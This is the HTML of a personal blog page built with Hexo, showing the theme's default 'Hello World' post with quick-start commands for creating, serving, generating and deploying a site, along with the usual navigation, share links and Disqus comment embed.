          <li><a href="/about/">About</a></li>
         
          <li><a href="/archives">Writing</a></li>
         
          <li><a href="https://github.com/Escapingbug">Projects</a></li>
        
      </ul>
    </span>
    <br/>
    <span id="actions">
      <ul>
        
        <li><a class="icon" href="/2018/10/05/post/"><i class="fa fa-chevron-left" aria-hidden="true" onmouseover='$("#i-prev").toggle();' onmouseout='$("#i-prev").toggle();'></i></a></li>
        
        
        <li><a class="icon" href="#" onclick="$('html, body').animate({ scrollTop: 0 }, 'fast');"><i class="fa fa-chevron-up" aria-hidden="true" onmouseover='$("#i-top").toggle();' onmouseout='$("#i-top").toggle();'></i></a></li>
        <li><a class="icon" href="#"><i class="fa fa-share-alt" aria-hidden="true" onmouseover='$("#i-share").toggle();' onmouseout='$("#i-share").toggle();' onclick='$("#share").toggle();return false;'></i></a></li>
      </ul>
      <span id="i-prev" class="info" style="display:none;">Previous post</span>
      <span id="i-next" class="info" style="display:none;">Next post</span>
      <span id="i-top" class="info" style="display:none;">Back to top</span>
      <span id="i-share" class="info" style="display:none;">Share post</span>
    </span>
    <br/>
    <div id="share" style="display: none">
      <ul>
  <li><a class="icon" href="http://www.facebook.com/sharer.php?u=https://anciety/me/2018/10/04/hello-world/"><i class="fa fa-facebook " aria-hidden="true"></i></a></li>
  <li><a class="icon" href="https://twitter.com/share?url=https://anciety/me/2018/10/04/hello-world/&text=Hello World"><i class="fa fa-twitter " aria-hidden="true"></i></a></li>
  <li><a class="icon" href="http://www.linkedin.com/shareArticle?url=https://anciety/me/2018/10/04/hello-world/&title=Hello World"><i class="fa fa-linkedin " aria-hidden="true"></i></a></li>
  <li><a class="icon" href="https://pinterest.com/pin/create/bookmarklet/?url=https://anciety/me/2018/10/04/hello-world/&is_video=false&description=Hello World"><i class="fa fa-pinterest " aria-hidden="true"></i></a></li>
  <li><a class="icon" href="mailto:?subject=Hello World&body=Check out this article: https://anciety/me/2018/10/04/hello-world/"><i class="fa fa-envelope " aria-hidden="true"></i></a></li>
  <li><a class="icon" href="https://getpocket.com/save?url=https://anciety/me/2018/10/04/hello-world/&title=Hello World"><i class="fa fa-get-pocket " aria-hidden="true"></i></a></li>
  <li><a class="icon" href="http://reddit.com/submit?url=https://anciety/me/2018/10/04/hello-world/&title=Hello World"><i class="fa fa-reddit " aria-hidden="true"></i></a></li>
  <li><a class="icon" href="http://www.stumbleupon.com/submit?url=https://anciety/me/2018/10/04/hello-world/&title=Hello World"><i class="fa fa-stumbleupon " aria-hidden="true"></i></a></li>
  <li><a class="icon" href="http://digg.com/submit?url=https://anciety/me/2018/10/04/hello-world/&title=Hello World"><i class="fa fa-digg " aria-hidden="true"></i></a></li>
  <li><a class="icon" href="http://www.tumblr.com/share/link?url=https://anciety/me/2018/10/04/hello-world/&name=Hello World&description="><i class="fa fa-tumblr " aria-hidden="true"></i></a></li>
</ul>

    </div>
    <div id="toc">
      <ol class="toc"><li class="toc-item toc-level-2"><a class="toc-link" href="#Quick-Start"><span class="toc-number">1.</span> <span class="toc-text">Quick Start</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#Create-a-new-post"><span class="toc-number">1.1.</span> <span class="toc-text">Create a new post</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Run-server"><span class="toc-number">1.2.</span> <span class="toc-text">Run server</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Generate-static-files"><span class="toc-number">1.3.</span> <span class="toc-text">Generate static files</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Deploy-to-remote-sites"><span class="toc-number">1.4.</span> <span class="toc-text">Deploy to remote sites</span></a></li></ol></li></ol>
    </div>
  </span>
</div>

      
      <div class="content index width mx-auto px2 my4">
          
          <article class="post" itemscope itemtype="http://schema.org/BlogPosting">
  <header>
    
    <h1 class="posttitle" itemprop="name headline">
        Hello World
    </h1>



    <div class="meta">
      <span class="author" itemprop="author" itemscope itemtype="http://schema.org/Person">
        <span itemprop="name">AncyBlog</span>
      </span>
      
    <div class="postdate">
        <time datetime="2018-10-04T14:41:12.978Z" itemprop="datePublished">2018-10-04</time>
    </div>


      

    </div>
  </header>
  

  <div class="content" itemprop="articleBody">
    <p>Welcome to <a href="https://hexo.io/" target="_blank" rel="noopener">Hexo</a>! This is your very first post. Check <a href="https://hexo.io/docs/" target="_blank" rel="noopener">documentation</a> for more info. If you get any problems when using Hexo, you can find the answer in <a href="https://hexo.io/docs/troubleshooting.html" target="_blank" rel="noopener">troubleshooting</a> or you can ask me on <a href="https://github.com/hexojs/hexo/issues" target="_blank" rel="noopener">GitHub</a>.</p>
<h2 id="Quick-Start"><a href="#Quick-Start" class="headerlink" title="Quick Start"></a>Quick Start</h2><h3 id="Create-a-new-post"><a href="#Create-a-new-post" class="headerlink" title="Create a new post"></a>Create a new post</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo new <span class="string">"My New Post"</span></span><br></pre></td></tr></table></figure>
<p>More info: <a href="https://hexo.io/docs/writing.html" target="_blank" rel="noopener">Writing</a></p>
<h3 id="Run-server"><a href="#Run-server" class="headerlink" title="Run server"></a>Run server</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo server</span><br></pre></td></tr></table></figure>
<p>More info: <a href="https://hexo.io/docs/server.html" target="_blank" rel="noopener">Server</a></p>
<h3 id="Generate-static-files"><a href="#Generate-static-files" class="headerlink" title="Generate static files"></a>Generate static files</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo generate</span><br></pre></td></tr></table></figure>
<p>More info: <a href="https://hexo.io/docs/generating.html" target="_blank" rel="noopener">Generating</a></p>
<h3 id="Deploy-to-remote-sites"><a href="#Deploy-to-remote-sites" class="headerlink" title="Deploy to remote sites"></a>Deploy to remote sites</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo deploy</span><br></pre></td></tr></table></figure>
<p>More info: <a href="https://hexo.io/docs/deployment.html" target="_blank" rel="noopener">Deployment</a></p>

  </div>
</article>

    <div class="blog-post-comments">
        <div id="disqus_thread">
            <noscript>Please enable JavaScript to view the <a href="//disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        </div>
    </div>



      </div>
      
       <div id="footer-post-container">
  <div id="footer-post">

    <div id="nav-footer" style="display: none">
      <ul>
         
          <li><a href="/">Shell</a></li>
         
          <li><a href="/about/">About</a></li>
         
          <li><a href="/archives">Writing</a></li>
         
          <li><a href="https://github.com/Escapingbug">Projects</a></li>
        
      </ul>
    </div>

    <div id="toc-footer" style="display: none">
      <ol class="toc"><li class="toc-item toc-level-2"><a class="toc-link" href="#Quick-Start"><span class="toc-number">1.</span> <span class="toc-text">Quick Start</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#Create-a-new-post"><span class="toc-number">1.1.</span> <span class="toc-text">Create a new post</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Run-server"><span class="toc-number">1.2.</span> <span class="toc-text">Run server</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Generate-static-files"><span class="toc-number">1.3.</span> <span class="toc-text">Generate static files</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Deploy-to-remote-sites"><span class="toc-number">1.4.</span> <span class="toc-text">Deploy to remote sites</span></a></li></ol></li></ol>
    </div>

    <div id="share-footer" style="display: none">
      <ul>
  <li><a class="icon" href="http://www.facebook.com/sharer.php?u=https://anciety/me/2018/10/04/hello-world/"><i class="fa fa-facebook fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" href="https://twitter.com/share?url=https://anciety/me/2018/10/04/hello-world/&text=Hello World"><i class="fa fa-twitter fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" href="http://www.linkedin.com/shareArticle?url=https://anciety/me/2018/10/04/hello-world/&title=Hello World"><i class="fa fa-linkedin fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" href="https://pinterest.com/pin/create/bookmarklet/?url=https://anciety/me/2018/10/04/hello-world/&is_video=false&description=Hello World"><i class="fa fa-pinterest fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" href="mailto:?subject=Hello World&body=Check out this article: https://anciety/me/2018/10/04/hello-world/"><i class="fa fa-envelope fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" href="https://getpocket.com/save?url=https://anciety/me/2018/10/04/hello-world/&title=Hello World"><i class="fa fa-get-pocket fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" href="http://reddit.com/submit?url=https://anciety/me/2018/10/04/hello-world/&title=Hello World"><i class="fa fa-reddit fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" href="http://www.stumbleupon.com/submit?url=https://anciety/me/2018/10/04/hello-world/&title=Hello World"><i class="fa fa-stumbleupon fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" href="http://digg.com/submit?url=https://anciety/me/2018/10/04/hello-world/&title=Hello World"><i class="fa fa-digg fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" href="http://www.tumblr.com/share/link?url=https://anciety/me/2018/10/04/hello-world/&name=Hello World&description="><i class="fa fa-tumblr fa-lg" aria-hidden="true"></i></a></li>
</ul>

    </div>

    <div id="actions-footer">
      <ul>
        <li id="toc"><a class="icon" href="#" onclick='$("#toc-footer").toggle();return false;'><i class="fa fa-list fa-lg" aria-hidden="true"></i> TOC</a></li>
        <li id="share"><a class="icon" href="#" onclick='$("#share-footer").toggle();return false;'><i class="fa fa-share-alt fa-lg" aria-hidden="true"></i> Share</a></li>
        <li id="top" style="display:none"><a class="icon" href="#" onclick="$('html, body').animate({ scrollTop: 0 }, 'fast');"><i class="fa fa-chevron-up fa-lg" aria-hidden="true"></i> Top</a></li>
        <li id="menu"><a class="icon" href="#" onclick='$("#nav-footer").toggle();return false;'><i class="fa fa-bars fa-lg" aria-hidden="true"></i> Menu</a></li>
      </ul>
    </div>

  </div>
</div>

      
      <footer id="footer">
  <div class="footer-left">
    Copyright &copy; 2018 Anciety
  </div>
  <div class="footer-right">
    <nav>
      <ul>
         
          <li><a href="/">Shell</a></li>
         
          <li><a href="/about/">About</a></li>
         
          <li><a href="/archives">Writing</a></li>
         
          <li><a href="https://github.com/Escapingbug">Projects</a></li>
        
      </ul>
    </nav>
  </div>
</footer>

      <script src="/lib/justified-gallery/jquery.justifiedGallery.min.js"></script>
<script src="/js/main.js"></script>
<!-- Google Analytics -->

<!-- Disqus Comments -->

    <script type="text/javascript">
        var disqus_shortname = 'ancyblog';

        (function(){
            var dsq = document.createElement('script');
            dsq.type = 'text/javascript';
            dsq.async = true;
            dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
        }());
    </script>


    </div>
</body>
</html>
</file>



